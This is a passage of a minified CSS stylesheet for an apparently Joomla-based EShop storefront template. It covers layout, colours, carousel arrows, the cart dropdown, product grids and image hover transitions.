.eshop-currency a{line-height:normal;background:#32374d;color:#bbbbbb;margin-right:2px;padding:3px 6px;text-decoration:none;cursor:pointer;font-weight:bold;display:inline-block;border:none}#t4-top-bar .t4-section-inner .eshop-currency a.active{color:#ffffff!important;background:var(--color-primary)}#t4-top-bar .navbar{padding:0;display:inherit}#t4-top-bar .t4-section-inner ul.nav{float:right;margin:3px 0 0;display:initial}#t4-top-bar .t4-section-inner ul.nav li{position:relative;line-height:normal;float:left}#t4-top-bar .t4-section-inner ul.nav li:before{content:"/";position:absolute;right:100%;top:0;height:100%;color:#bbbbbb}#t4-top-bar .t4-section-inner ul.nav li:first-child:before{display:none}#t4-top-bar .t4-section-inner ul.nav li a{background:none;padding:0 10px 0;color:#bbbbbb;font-size:14px;font-weight:500}#t4-top-bar .t4-section-inner ul.nav li a:hover,#t4-top-bar .t4-section-inner ul.nav li.active a{color:#ffffff}#t4-top-bar .t4-section-inner ul.nav li:last-child a{padding:0 0 0 10px}#t4-header{z-index:999}#t4-header .custom{color:#999999;margin:0;position:relative;display:inline-block}#t4-header .custom .h1,#t4-header .custom h1{color:var(--color-primary);width:auto;font-size:43.2px;margin:0 11px 0 0;padding:0 11px 0 0;border-right:1px #eeeeee solid}#t4-header .custom .h2,#t4-header .custom h2{color:var(--color-primary);font-family:"Lato",Arial,sans-serif;font-size:24px;font-weight:bold;line-height:24px;margin:0}#t4-header .custom p{margin:0;line-height:normal}#t4-header #eshop-cart .eshop-items>a{font-size:15px;font-weight:bold;line-height:25px;text-decoration:none;display:inline-block;font-weight:bold;padding:10px 8px 10px 12px;text-transform:uppercase}#t4-header .eshop-search{position:relative}#t4-header .eshop-content{right:0}#t4-header .eshop-search .product_search{height:44px!important;padding:12px 10px 12px;width:210px;display:inline-block;border:1px solid #cccccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);border-radius:0}@media screen and (max-width:1199px){#t4-header .eshop-search .product_search{width:300px}}#t4-header .eshop-search .add-on{border-radius:0!important;background:var(--color-primary);border:none;padding:12px 12px 13px;height:auto;width:50px;display:inline-block;text-align:center}#t4-header .eshop-search .add-on em,#t4-header .eshop-search .add-on i{color:#ffffff}#t4-header #eshop-view-search-result{background:var(--color-primary)!important}@media screen and (min-width:768px) and (max-width:1199px){#t4-header #eshop-cart .eshop-items>a{font-size:13px}}#t4-header .eshop-cart .eshop-items>a i{font-size:30px;color:#222534}#t4-header .eshop-cart #eshop-cart-total{background:var(--color-primary)!important;color:#ffffff;position:absolute;top:0;right:2px;border-radius:100%;display:inline-block;height:25px;padding:0;text-align:center;width:25px;margin:0}#eshop-cart{position:relative;right:0;top:0;z-index:9999;float:right}#eshop-cart .eshop-items>a{font-size:15px;font-weight:bold;line-height:25px;text-decoration:none;display:inline-block;font-weight:bold;padding:10px 8px 10px 12px;text-transform:uppercase}.eshop-cart .eshop-checkout{background:var(--color-primary);color:#ffffff;padding:20px;overflow:hidden}#eshop-cart #eshop-cart-total{background:#fff;border-radius:100%;display:inline-block;height:25px;padding:0;text-align:center;width:25px;margin:0 0 0 12px}.eshop-content{background:#fff;clear:both;min-height:150px;width:450px;position:absolute;top:100%;border:1px #ddd solid;color:#333;right:0;padding:0;max-width:500px}.eshop-content-empty{padding:10px}.eshop-items a:hover{cursor:pointer}.eshop-items{z-index:1}.eshop-items .h4,.eshop-items h4{color:#333333;font-size:15px;font-weight:bold;margin-bottom:3px;margin-top:0}.eshop-mini-cart-info{padding:20px 20px 0}.blog-list .item-readmore body .eshop-mini-cart-info a,body .eshop-mini-cart-info .blog-list .item-readmore a,body .eshop-mini-cart-info .btn{padding:2px 6px;font-size:16px;font-weight:bold;line-height:normal}.eshop-mini-cart-info td,.mini-cart-total td{border:none;padding:0 10px}body .eshop-mini-cart-info .eshop-table-border{border-bottom:1px #eee dashed;padding:0 0 15px;margin:0 0 15px;border-collapse:inherit}body .eshop-mini-cart-info .eshop-table-border:last-child{border:none;margin:0;padding:0}.eshop-mini-cart-info .eshop-image{text-align:left}.eshop-mini-cart-info .eshop-name{text-align:left}.eshop-mini-cart-info .eshop-name .h4,.eshop-mini-cart-info .eshop-name h4{margin:0;font-size:15px;font-weight:bold}.eshop-mini-cart-info .eshop-name .h4 a,.eshop-mini-cart-info .eshop-name h4 a{color:#333}.eshop-mini-cart-info .eshop-quantity{text-align:right}.eshop-mini-cart-info .eshop-image img{text-align:left;max-width:initial}.eshop-mini-cart-info .eshop-remove{text-align:right}.eshop-mini-cart-info .eshop-total{text-align:right}.mini-cart-total{border-top:1px solid #eee;margin:20px 20px 0;padding:20px 0;text-align:right}.mini-cart-total .eshop-price{font-weight:bold;padding:0 0 0 15px}.eshop-right{text-align:right}.eshop-checkout{clear:both;padding:20px}.blog-list .item-readmore .eshop-checkout a,.eshop-checkout .blog-list .item-readmore a,.eshop-checkout .btn{font-weight:bold;text-transform:uppercase}@media screen and (max-width:767px){.eshop-content{max-width:360px;width:360px}}#t4-header #eshop_result{list-style:none;margin:0px;padding:0;top:100%;right:0;border:1px #eee solid;height:400px;overflow-y:auto}#t4-header #eshop_result li>div{height:100%;position:relative;text-align:left;float:none;width:inherit}#t4-header #eshop_result img{float:left;margin-right:20px;border:none;margin-top:0}#eshop_result li{margin:15px;padding-bottom:10px;overflow:hidden;padding-top:10px;border-bottom:1px solid #E1E1E1;border-top:none}#eshop_result li:last-child{border:none;padding-bottom:0}#t4-main-menu{border-bottom:2px solid var(--color-primary);z-index:99}.t4-megamenu .dropdown-menu li .dropdown-item,.t4-megamenu .dropdown-menu li>.nav-link,.t4-megamenu .dropdown-menu li>a{position:relative;padding:6px 6px 6px 18px;font-weight:500}.t4-megamenu .dropdown-menu li .dropdown-item:before,.t4-megamenu .dropdown-menu li>.nav-link:before,.t4-megamenu .dropdown-menu li>a:before{display:inline-block;font-family:"FontAwesome";-webkit-font-feature-settings:normal;font-feature-settings:normal;-webkit-font-kerning:auto;font-kerning:auto;-webkit-font-language-override:normal;font-language-override:normal;font-size:11px;font-size-adjust:none;font-stretch:normal;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;text-rendering:auto;left:0;top:10px;content:"\f054";position:absolute}#t4-main-menu .t4-megamenu .badge-new>.nav-link:after{background-color:var(--color-primary)}.t4-offcanvas-toggle i{line-height:80px}.t4-megamenu .mega-inner .custom p img{margin:0 12px;border:1px #ddd solid}#t4-main-menu .slick-initialized .slick-slide{padding:0 15px}#t4-main-menu .eshop-product .eshop-buttons{position:absolute!important;top:45%;width:100%;text-align:center;z-index:999;opacity:0;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s}#t4-main-menu .eshop-product .eshop-wrap-product .eshop-image-block:hover .eshop-buttons{opacity:1;top:35%}#t4-main-menu .eshop-product-title.h4 a,#t4-main-menu h4.eshop-product-title a{color:#222534;text-transform:uppercase;margin:10px 0;font-size:18px}#t4-main-menu .eshop-price{float:right;text-align:right;color:var(--color-primary);font-weight:bold;font-size:15px;line-height:normal}#t4-slideshow{overflow:hidden}#t4-slideshow .sp-title.h1,#t4-slideshow h1.sp-title{font-size:80px;font-weight:bold;line-height:70px;text-transform:uppercase;margin:0;letter-spacing:-3px;text-shadow:none}#t4-slideshow .slide-3 .sp-title.h1,#t4-slideshow .slide-3 h1.sp-title{color:var(--color-primary);text-shadow:none}#t4-slideshow .slide-3 .sp-introtext,#t4-slideshow .slide-3 .sp-posttitle.h2,#t4-slideshow .slide-3 h2.sp-posttitle{color:#000;text-shadow:none}#t4-slideshow .slide-2 .sp-introtext{color:var(--color-primary);text-shadow:none}#t4-slideshow .slide-2 .sp-full-text,#t4-slideshow .slide-2 .sp-posttitle.h2,#t4-slideshow .slide-2 .sp-title.h1,#t4-slideshow .slide-2 h1.sp-title,#t4-slideshow .slide-2 h2.sp-posttitle{color:#000;text-shadow:none}#t4-slideshow .sp-full-text,#t4-slideshow .sp-posttitle.h2,#t4-slideshow h2.sp-posttitle{font-size:35px;font-weight:normal;line-height:50px;margin:0}#t4-slideshow .sp-introtext{font-size:70px;font-weight:bold;line-height:70px}#t4-slideshow .favsliderpro-carousel.favsliderpro-image-center .favth-carousel-indicators.favsliderpro-indicators-center{margin:-17px auto 0;bottom:20px!important}#t4-slideshow .favsliderpro-carousel .favth-carousel-inner{margin-top:0;margin-bottom:0}#t4-slideshow .favsliderpro-carousel.favsliderpro-image-center .favsliderpro-caption.favsliderpro-caption-transparent .favth-carousel-caption{bottom:50px}#t4-slideshow .favsliderpro-carousel.favsliderpro-image-center .slide-2 .favsliderpro-caption.favsliderpro-caption-transparent .favth-carousel-caption{text-align:right;left:inherit;right:10%}.slide-2 .favsliderpro-caption-readmore{text-align:right!important}#t4-slideshow .favsliderpro-carousel.favsliderpro-image-center .slide-3 .favsliderpro-caption.favsliderpro-caption-transparent .favth-carousel-caption{text-align:left;left:10%}.slide-3 .favsliderpro-caption-readmore{text-align:left!important}#t4-intro{background:#f5f5f5;padding-top:60px;padding-bottom:60px}#t4-intro .feature{overflow:hidden}#t4-intro .feature .fa{float:left;margin:0 20px 16px 0;background-color:var(--color-primary);color:#ffffff;line-height:120px;width:120px;height:120px;font-size:50px;text-align:center;transition:color 300ms ease-in-out,background-color 300ms ease-in-out;-moz-transition:color 300ms ease-in-out,background-color 300ms ease-in-out;-webkit-transition:color 300ms ease-in-out,background-color 300ms ease-in-out;-o-transition:color 300ms ease-in-out,background-color 300ms ease-in-out}#t4-intro .feature .fa:hover{background-color:#f2533d;transition-duration:100ms;-moz-transition-duration:100ms;-webkit-transition-duration:100ms;-o-transition-duration:100ms}@media screen and (min-width:768px){#t4-intro .feature .feature-box{width:58%;float:left}}#t4-intro .feature .feature-box .h3,#t4-intro .feature .feature-box h3{margin:0 0 10px 0;font-size:28px}#t4-intro .feature .feature-box p{line-height:25px}#t4-intro .feature .feature-box .go{padding:7px 15px;border:2px solid var(--color-primary);display:inline-block;margin-bottom:10px}#t4-position-1 .module-title{color:#333333;font-size:24px;line-height:21.81818182px;margin:0 0 11px 0;margin-bottom:22px;padding:0 0 0 22px;text-transform:uppercase;font-weight:bold;position:relative;border:none}#t4-position-1 .module-title:before{background:var(--color-primary);width:12px;height:100%;position:absolute;top:0;left:0;content:""}#t4-position-1 .module-title span{padding:0;border:none}#t4-position-1{padding:30px 0}#t4-shipping{background:#f5f5f5;padding-top:72px;padding-bottom:72px;margin-bottom:72px;color:#ffffff}#t4-shipping .t4-module{background:var(--color-primary);margin:0 0 20px 0;padding:30px 30px 30px 30px;text-align:center}#t4-shipping .t4-module .h2,#t4-shipping .t4-module h2{margin-top:11px;font-size:25px}#t4-shipping .t4-module .module-inner{margin:5.5px;border:1px #ffffff solid;padding:11px}#t4-shipping .t4-module .module-inner p{margin:0;text-transform:uppercase}#t4-shipping .t4-module .module-inner p em,#t4-shipping .t4-module .module-inner p i{color:#ffffff;font-size:28px;margin:0 5px 0 0}#t4-featured-product{padding:60px 0}#t4-featured-product .module-title{color:#333333;font-size:24px;line-height:21.81818182px;margin:0 0 11px 0;margin-bottom:22px;padding:0 0 0 22px;text-transform:uppercase;font-weight:bold;position:relative;border:none}#t4-featured-product .module-title:before{background:var(--color-primary);width:12px;height:100%;position:absolute;top:0;left:0;content:""}#t4-featured-product .module-title span{padding:0;border:none}@media screen and (min-width:768px){#t4-featured-product .eshop-product.col-md-2,.mega-dropdown-inner .eshop_product.col-md-2{width:20%}}@media screen and (min-width:480px) and (max-width:767px){#t4-featured-product .eshop_product.col-md-2,.mega-dropdown-inner .eshop_product.col-md-2{width:50%}#t4-featured-product .eshop-product .eshop-wrap-product,.mega-dropdown-inner .eshop-product .eshop-wrap-product{display:inline-block;width:auto}}#t4-featured-product .base-price,#t4-featured-product .eshop-base-price,#t4-featured-product .eshop-sale-price,#t4-featured-productt .eshop-price{float:right}#t4-featured-product .horizontal.big-db.top_left,#t4-featured-product .horizontal.small-db.top_left{border-radius:100%;width:50px;height:50px;line-height:38px;border:1px solid transparent;-webkit-box-shadow:none;box-shadow:none;text-shadow:none}#t4-featured-product .horizontal.big-db.top_right,#t4-featured-product .horizontal.small-db.top_right{border-radius:100%;width:50px;height:50px;line-height:38px;border:1px solid transparent;-webkit-box-shadow:none;box-shadow:none;text-shadow:none}#t4-featured-product .eshop-product .eshop-buttons{position:absolute!important;top:45%;width:100%;text-align:center;z-index:98;opacity:0;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s}#t4-featured-product .eshop-product-title.h4 a,#t4-featured-product h4.eshop-product-title a{font-size:14px;text-transform:uppercase;margin:10px 0;color:#222534}#t4-featured-product .eshop-price,#t4-featured-product .eshop-sale-price{float:right;text-align:right;color:var(--color-primary);font-weight:bold;font-size:15px;line-height:normal}#t4-featured-product .eshop-product .eshop-wrap-product .eshop-image-block:hover .eshop-buttons{opacity:1;top:35%}#t4-featured-product .image{position:relative;overflow:hidden}#t4-latest-product{margin-bottom:55px}#t4-latest-product .slick-prev{background:url(../images/arrow-prev.png) no-repeat center center;left:-30px;background-color:rgba(238,238,238,0.9333333333);width:30px;height:30px;padding:10px}#t4-latest-product .slick-next{background:url(../images/arrow-next.png) no-repeat center center;right:-30px;background-color:rgba(238,238,238,0.9333333333);width:30px;height:30px;padding:10px}#t4-latest-product .slick-prev:hover{background-image:url(../images/arrow-prev-hover.png);background-color:var(--color-primary)}#t4-latest-product .slick-next:hover{background-image:url(../images/arrow-next-hover.png);background-color:var(--color-primary)}#t4-main-menu .slick-prev{background:url(../images/arrow-prev.png) no-repeat center center;left:0px;background-color:rgba(238,238,238,0.9333333333);width:30px;height:30px;padding:10px}#t4-main-menu .slick-next{background:url(../images/arrow-next.png) no-repeat center center;right:0px;background-color:rgba(238,238,238,0.9333333333);width:30px;height:30px;padding:10px}#t4-main-menu .slick-prev:hover{background-image:url(../images/arrow-prev-hover.png);background-color:var(--color-primary)}#t4-main-menu .slick-next:hover{background-image:url(../images/arrow-next-hover.png);background-color:var(--color-primary)}#t4-main-menu .eshop-product .eshop-buttons .button i{margin-right:0;color:#fff}#t4-manufacturer .slick-prev{background:url(../images/arrow-prev.png) no-repeat center center;left:-20px;background-color:rgba(238,238,238,0.9333333333);width:30px;height:30px;padding:10px;top:30%}#t4-manufacturer .slick-next{background:url(../images/arrow-next.png) no-repeat center center;right:-20px;background-color:rgba(238,238,238,0.9333333333);width:30px;height:30px;padding:10px;top:30%}#t4-manufacturer .slick-prev:hover{background-image:url(../images/arrow-prev-hover.png);background-color:var(--color-primary)}#t4-manufacturer .slick-next:hover{background-image:url(../images/arrow-next-hover.png);background-color:var(--color-primary)}.eshop-pre-nav a.float-start{background:url(../images/prev.png) no-repeat left 5px;padding:0 0 0 18px}.eshop-next-nav a.float-end{background:url(../images/next.png) no-repeat right 5px;padding:0 18px 0 0}.product-info .slick-next:hover{background-image:url(../images/arrow-down-hover.png)}.product-info .image-additional .slick-prev.slick-arrow{background:#eeeeee url(../images/prev.png) no-repeat 0 0;left:15px;z-index:999}.product-info .image-additional .slick-next.slick-arrow{background:#eeeeee url(../images/next.png) no-repeat 0 0;right:0;bottom:auto;left:auto}.product-info .image-additional .slick-prev:hover{background-image:url(../images/arrow-prev-hover.png)}.product-info .image-additional .slick-next:hover{background-image:url(../images/arrow-next-hover.png)}.product-info [data-star-rating] .gl-star-rating--stars{-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;margin-left:0;right:inherit}#related-products .slick-prev{background:#eeeeee url(../images/arrow-prev.png) no-repeat center center;z-index:99}#related-products .slick-next{background:#eeeeee url(../images/arrow-next.png) no-repeat center center}#related-products .slick-next:hover,#related-products .slick-prev:hover{background-color:var(--color-primary);background-image:url(../images/arrow-prev-hover.png)}#related-products .slick-next:hover{background-image:url(../images/arrow-next-hover.png)}#t4-latest-product .module-title{color:#333333;font-size:24px;line-height:21.81818182px;margin:0 0 11px 0;margin-bottom:22px;padding:0 0 0 22px;text-transform:uppercase;font-weight:bold;position:relative;border:none}#t4-latest-product .module-title:before{background:var(--color-primary);width:12px;height:100%;position:absolute;top:0;left:0;content:""}#t4-latest-product .eshop-image-block img{width:100%}#t4-latest-product .module-title span{padding:0;border:none}#t4-latest-product .slick-initialized .slick-slide{padding:0 16px}#t4-latest-product .eshop-product .eshop-buttons{position:absolute!important;top:45%;width:100%;text-align:center;z-index:999;opacity:0;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s}#t4-latest-product .eshop-product .eshop-wrap-product .eshop-image-block:hover .eshop-buttons{opacity:1;top:35%}#t4-latest-product .eshop-product-title.h4 a,#t4-latest-product h4.eshop-product-title a{color:#222534;text-transform:uppercase;margin:10px 0;font-size:18px}#t4-latest-product .eshop-price,#t4-latest-product .eshop-sale-price{float:right;text-align:right;color:var(--color-primary);font-weight:bold;font-size:15px;line-height:normal}#t4-testimonial{padding-top:44px;padding-bottom:44px;position:relative}#t4-testimonial:before{background:#000000;content:"";position:absolute;width:100%;height:100%;top:0;left:0;z-index:1;opacity:0.7}#t4-testimonial .reviews-block__slide{background:none;padding:44px 50px;text-align:center;color:#fff}#t4-testimonial .reviews-block__person{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}#t4-testimonial .reviews-block__text:after{color:var(--color-primary);bottom:100px;right:10px}#t4-testimonial .reviews-block__text:before{color:var(--color-primary);top:10px;content:"\f10d";font-family:FontAwesome;font-size:32px;margin:auto;position:absolute;left:0px}#t4-testimonial .owl-carousel .owl-item img{border:2px solid var(--color-primary);border-radius:50%}#t4-testimonial .reviews-block__text{color:#ffffff;font-size:46px;font-style:italic;font-weight:300}#t4-shop-by-cat .module-title{color:#333333;font-size:24px;line-height:21.81818182px;margin:0 0 11px 0;margin-bottom:22px;padding:0 0 0 22px;text-transform:uppercase;font-weight:bold;position:relative;border:none}#t4-shop-by-cat .module-title:before{background:var(--color-primary);width:12px;height:100%;position:absolute;top:0;left:0;content:""}#t4-shop-by-cat .module-title span{padding:0;border:none}#t4-eshop-product .module-title{color:#333333;font-size:24px;line-height:21.81818182px;margin:0 0 11px 0;margin-bottom:22px;padding:0 0 0 22px;text-transform:uppercase;font-weight:bold;position:relative;border:none}#t4-eshop-product .module-title:before{background:var(--color-primary);width:12px;height:100%;position:absolute;top:0;left:0;content:""}#t4-eshop-product .eshop-product-desc{margin:10px 0 0}#t4-eshop-product .module-title span{padding:0;border:none}#t4-eshop-product .eshop-product.list .eshop-wrap-grid-boxes{border-bottom:1px solid #eeeeee;margin:0 0 14.66666667px;padding:0 0 14.66666667px}#t4-eshop-product .eshop-product.list .eshop-wrap-grid-boxes .eshop-product-title.h4 a,#t4-eshop-product .eshop-product.list .eshop-wrap-grid-boxes h4.eshop-product-title a{color:#222222;font-size:16px;margin:0 0 11px;text-transform:uppercase}#t4-eshop-product .product-infor-block .eshop-price,#t4-eshop-product .product-infor-block .eshop-sale-price{display:inline;color:var(--color-primary);font-size:16px;font-weight:bold;line-height:normal}#t4-eshop-product .list .eshop-image-block{width:100%}#t4-eshop-product{margin-bottom:50px}.eshop-product-2.col-md-3:last-child .t4-module .eshop-product .slick-slide{position:relative}.eshop-product-2.col-md-3:last-child .t4-module .eshop-product .slick-slide img{border:none;-webkit-box-shadow:none;box-shadow:none;display:block;padding:0;width:100%}.eshop-product-2.col-md-3:last-child .t4-module .eshop-product .slick-slide .product-infor{background:rgba(0,0,0,0.45);color:#fff;left:0;bottom:0;padding:10px;position:absolute;text-align:center;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;width:100%;z-index:999}.eshop-product-2.col-md-3:last-child .t4-module .eshop-product .slick-slide .product-infor a.link{color:#ffffff;font-weight:bold;text-transform:uppercase;padding:11px}.eshop-product-2.col-md-3:last-child .t4-module .eshop-product .slick-slide:hover .product-infor{bottom:0}.eshop-product-2.col-md-3:last-child .t4-module .eshop-product .slick-dots li{float:none;padding:0;height:10px;width:10px}.eshop-product-2.col-md-3:last-child .t4-module .eshop-product .slick-dots li button{background:#b2b2b2;padding:0;height:10px;width:10px;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;font-size:0}.eshop-product-2.col-md-3:last-child .t4-module .eshop-product .slick-dots li.slick-active button{background:var(--color-primary)}.eshop-product-2 .slick-dots li button:before,.eshop-product-2 .slick-dots li.slick-active button:before{content:none}.eshop-product-2 .product-infor a{font-size:18px;color:#fff}.eshop-product-2 .eshop-product{overflow:hidden;padding-bottom:60px}.eshop-product-2 .eshop-product .eshop-buttons{display:none}#t4-manufacturer{background:#f5f5f5;padding-top:66px;padding-bottom:66px}#t4-manufacturer .module-title{color:#333333;font-size:24px;line-height:21.81818182px;margin:0 0 11px 0;margin-bottom:22px;padding:0 0 0 22px;text-transform:uppercase;font-weight:bold;position:relative;border:none}#t4-manufacturer .module-title:before{background:var(--color-primary);width:12px;height:100%;position:absolute;top:0;left:0;content:""}#t4-manufacturer .module-title span{padding:0;border:none}#t4-manufacturer .owl-carousel .owl-item{float:left;padding:0 15px}#t4-manufacturer .slide{text-align:center}#t4-manufacturer .slick-slide img{display:inline-block}#t4-blog{padding-top:55px;padding-bottom:55px;background:#fff}#t4-blog .module-title{color:#333333;font-size:24px;line-height:21.81818182px;margin:0 0 11px 0;margin-bottom:22px;padding:0 0 0 22px;text-transform:uppercase;font-weight:bold;position:relative;border:none}#t4-blog .module-title:before{background:var(--color-primary);width:12px;height:100%;position:absolute;top:0;left:0;content:""}#t4-blog .module-title span{padding:0;border:none}#t4-blog ul{list-style:none;padding:0}#t4-blog .article-title a{color:#222534;text-transform:uppercase}.mod-articles-category-image{-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;position:relative;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.mod-articles-category-image img{position:relative;z-index:1;width:100%;-webkit-transition:all 500ms cubic-bezier(0.19,1,0.22,1) 0s;transition:all 500ms cubic-bezier(0.19,1,0.22,1) 0s}.mod-articles-category-image:hover img{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;transform:scale(1.5) rotate(-7deg);-ms-transform:scale(1.5) rotate(-7deg);-moz-transform:scale(1.5) rotate(-7deg);-webkit-transform:scale(1.5) rotate(-7deg);-o-transform:scale(1.5) rotate(-7deg)}#t4-position-2{background:#f5f5f5;border-top:3px var(--color-primary) solid;padding-bottom:33px;padding-top:33px}#t4-position-2 .module-title span{border-bottom:1px solid var(--color-primary)}#t4-position-2 .t4-module{color:#666666;margin:0;font-size:13px}#t4-position-2 .t4-module .module-title{color:#333333;font-family:"Cabin Condensed",Arial,sans-serif;font-size:15px;font-weight:bold;text-transform:uppercase;padding:0}#t4-position-2 .t4-module .module-title:before{display:none}#t4-position-2 .t4-module .social-icons{background:#555555;color:#ffffff;display:inline-block;width:30px;height:30px;line-height:30px;text-align:center;cursor:pointer;font-size:18px;margin:0 5.5px 0 0}#t4-position-2 .t4-module .social-icons:hover{background:var(--color-primary)}#t4-position-2 .t4-module .social-icons i{color:#ffffff!important;margin:0}#t4-position-2 .t4-module i{margin:0 5.5px 0 0}#t4-position-2 .t4-module p{position:relative;padding:0}#t4-position-2 .col-lg-3:first-child .t3-module{margin:0}#t4-position-2.col-lg-3:first-child .t3-module p{position:relative;padding:0}#t4-position-2 .col-lg-3:first-child .t3-module p a{color:#666666}#t4-position-2 .acym_module_form input.button{max-width:100%;border-radius:0 0.25rem 0.25rem 0}#t4-position-2 input[type=email]{max-width:100%;height:38px!important;border-radius:0.25rem 0 0 0.25rem;border:1px solid transparent;padding:10px}#t4-position-2 .acym_introtext{margin-bottom:20px}#t4-footnav{color:#999999;border-top:1px solid #eeeeee;background:#222534}#t4-footnav .t4-module .custom .h4,#t4-footnav .t4-module .custom h4{font-size:18px;color:#999999}#t4-footnav .block-content .feature{overflow:hidden}#t4-footnav .block-content .ic-char{float:left;margin:0 20px 16px 0;color:#ffffff;background:var(--color-primary);line-height:40px;width:40px;height:40px;border-radius:50%;text-align:center}#t4-footnav .block-content .ic-char:hover{background:#f2533d}#t4-footnav .block-content .custom .h4,#t4-footnav .block-content .custom h4{line-height:1.62857143;margin-top:0}#t4-footnav .t4-module a.go{color:var(--color-primary);margin-top:20px;display:inline-block;border:1px solid;padding:10px}#t4-footnav .t4-module ul{list-style:none;margin-left:0;margin-bottom:0;padding-left:0}#t4-footnav .t4-module ul>li{line-height:24px}#t4-footnav .t4-module ul>li>a{color:#999999;background:none;padding:6px 0 6px 20px;position:relative;line-height:14px}#t4-footnav .t4-module ul>li>a:active,#t4-footnav .t4-module ul>li>a:focus,#t4-footnav .t4-module ul>li>a:hover{color:var(--color-primary)}#t4-footnav .t4-module ul>li>a:before{content:"\f105";-moz-font-feature-settings:normal;-moz-font-language-override:normal;display:inline-block;font-family:FontAwesome;font-size:inherit;font-size-adjust:none;font-stretch:normal;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;text-rendering:auto;position:absolute;left:0}#t4-footer .footer-right .custom{float:right}#t4-footer .footer-right p{margin:0}#t4-footer .footer-right p img{display:inline-block;padding:0 10px;vertical-align:bottom}.t4-masthead-inner{position:relative}.t4-masthead-inner:before{background:#000;content:"";position:absolute;width:100%;height:100%;top:0;left:0;z-index:1;opacity:0.4}.t4-masthead-detail{position:relative;z-index:2;color:#fff}.t4-masthead .t4-masthead-title{margin-top:0}.blog-list .item-readmore p.readmore a:active,.blog-list .item-readmore p.readmore a:focus,.blog-list .item-readmore p.readmore a:hover,p.readmore .blog-list .item-readmore a:active,p.readmore .blog-list .item-readmore a:focus,p.readmore .blog-list .item-readmore a:hover,p.readmore .btn:active,p.readmore .btn:focus,p.readmore .btn:hover{background:var(--color-primary)}.categories-module a:active,.categories-module a:focus,.categories-module a:hover,.tagspopular ul>li>a:active,.tagspopular ul>li>a:focus,.tagspopular ul>li>a:hover{color:var(--color-primary)}.sidebar-r .module-title{background:var(--color-primary);color:#fff;border:none;padding:10px}.sidebar-r .module-title span{padding:0;border:none;margin:0}.page-item.active .page-link{background-color:var(--color-primary);border-color:var(--color-primary)}.page-link{border-color:var(--color-primary)}.contact #contact-form .control-label{color:var(--body-text-color)}.eshop-image-block .additional-image,.eshop-image-block .product-image{opacity:1;-ms-opacity:1;-o-opacity:1;-moz-opacity:1;-webkit-opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 1.5s cubic-bezier(0.19,1,0.22,1) 0ms;transition:opacity 1.5s cubic-bezier(0.19,1,0.22,1) 0ms}.eshop-image-block .additional-image,.eshop-image-block .product-image{top:0;left:0;-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.eshop-image-block .product-image img{-webkit-transition:all 0.7s ease;transition:all 0.7s ease;-webkit-transform:rotateY(0deg);transform:rotateY(0deg);width:100%}.eshop-image-block .additional-image{z-index:9;opacity:0;position:absolute;width:100%;height:100%}.eshop-image-block .additional-image img{-webkit-transition:all 0.7s ease;transition:all 0.7s ease;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);width:100%}.eshop-wrap-image:hover .eshop-image-block .additional-image{opacity:1}.eshop-wrap-image:hover .eshop-image-block .additional-image img{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.eshop-product .eshop-wrap-product div.eshop-image-block .overlay-background-color{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:98;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s}.eshop-product .eshop-wrap-product div.eshop-image-block:hover .overlay-background-color{background:rgba(0,0,0,0.3)}.eshop-product .eshop-buttons .eshop-cart-area{display:inline-block;margin:0 auto 10px}.eshop-product .eshop-wrap-product div.eshop-image-block:hover .eshop-buttons{opacity:1;top:35%}.eshop-product .eshop-buttons .button{color:#fff;font-size:22px;padding:0 10px}#t4-featured-product .t4-module .horizontal.big-db.top_left,#t4-featured-product .t4-module .horizontal.small-db.top_left,#t4-latest-product .horizontal.big-db.top_left,#t4-latest-product .horizontal.small-db.top_left,#t4-main-menu .horizontal.big-db.top_left,#t4-main-menu .horizontal.small-db.top_left{border-radius:100%;width:50px;height:50px;line-height:38px;border:1px solid transparent;-webkit-box-shadow:none;box-shadow:none;text-shadow:none}.horizontal.big-db.top_left,.horizontal.small-db.top_left{border-radius:100%;width:50px;height:50px;line-height:38px;border:1px solid transparent;-webkit-box-shadow:none;box-shadow:none;text-shadow:none;top:2%}.horizontal.big-db.top_right,.horizontal.small-db.top_right{border-radius:100%;width:50px;height:50px;line-height:38px;border:1px solid transparent;-webkit-box-shadow:none;box-shadow:none;text-shadow:none;top:2%}.eshop-info .eshop-info-block .h4,.eshop-info .eshop-info-block h4{font-weight:normal;font-size:16px;margin:10px 0;text-transform:uppercase;text-align:left}.eshop-info .eshop-info-block .h4 a,.eshop-info .eshop-info-block h4 a{color:#333}.grid .ajax-block-product .eshop-info,.grid .ajax-block-product .eshop-wrap-image{display:block;float:none!important;width:100%!important;min-height:30px;padding:0;margin-left:0!important;*margin-left:0!important;-webkit-box-sizing:border-box;box-sizing:border-box}.grid .ajax-block-product .eshop-info .eshop-buttons{display:none}.grid .ajax-block-product>.row{margin:0}.grid .eshop-info.col-md-8,.grid .eshop-wrap-image.col-md-4{width:100%;padding:0}.ajax-block-product{transition:all 0.5s;-webkit-transition:all 0.5s;text-align:center}.grid .ajax-block-product{position:relative;margin-bottom:2.5641%}.grid .eshop-info-block .eshop-product-desc{display:none}.grid .eshop-buttons{position:absolute;top:35%;width:100%;text-align:center;z-index:999}.grid .eshop-info-block .eshop-buttons{display:none}.grid .ajax-block-product div.eshop-image-block 